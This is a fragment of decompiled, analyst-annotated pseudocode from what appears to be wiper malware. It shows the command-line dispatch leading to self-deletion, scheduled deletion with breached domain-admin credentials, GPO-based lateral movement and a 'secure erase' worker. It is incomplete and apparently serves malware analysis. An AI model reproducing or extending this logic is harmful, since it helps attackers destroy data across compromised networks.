 82 }
83 while ( pNumArgs );
84 if ( path_flag_supplied )
85 {
86 sub_411FB8(v7);
87 }
88 else if ( cli_args.seventh_arg_safe )
89 {
90 run_once_check_self_delete_if_again();
91 if_safe_cli(v0, v1);
92 }
93 else if ( cli_args.sixth_arg_wall )
94 {
95 if_wall_cli();
96 }
97 else if ( cli_args.fifth_arg_gspd )
98 {
99 if_gspd_cli();
100 if_gdel_cli(unk8_conf_flag);
101 }
102 else if ( cli_args.fourth_arg_psex )
103 {
104 if_psex_cli((int)v0, v1);
105 }
106 else if ( cli_args.third_arg_CB62E940 )
107 {
108 if ( try_lateral_movement_via_GPO_conf_flag && domain_admin_token )
109 schedule_deletion( // starts again with -gdel
110 domain_admin_token,
111 breachedCustEncAdminUsername,
112 breachedCustEncAdminDomain,
113 breachedCustEncAdminPassword);
114 if ( load_worker_for_secure_erase_conf__flag )
115 load_worker_process(0, 0, 0, (unsigned __int8)load_worker_for_secure_erase_conf__flag);
116 }
117 else if ( cli_args.second_arg_gdel )
118 {
119 if_gdel_cli(0xFFFFu);
120 }
121 else
122 {
123 if ( getFileAttribAsUserToken(privileged_token, *((wchar_t **)hMem + 1)) == -1
124 && getFileAttribAsUserToken(domain_admin_token, *((wchar_t **)hMem + 1)) == -1 )
125 {
126 no_cli:
127 run_once_check_self_delete_if_again(); // potentially no ret depending on flags. Worker processes will only be loaded if a config flag is set
128 if_no_cli(v0, v1);
129 goto finish;
130 }
131 sub_412384(*((wchar_t **)hMem + 1));
132 }
133 finish:
134 if ( hMem )
135 GlobalFree(hMem);
136 }
137 /* Orphan comments:
138 -gdel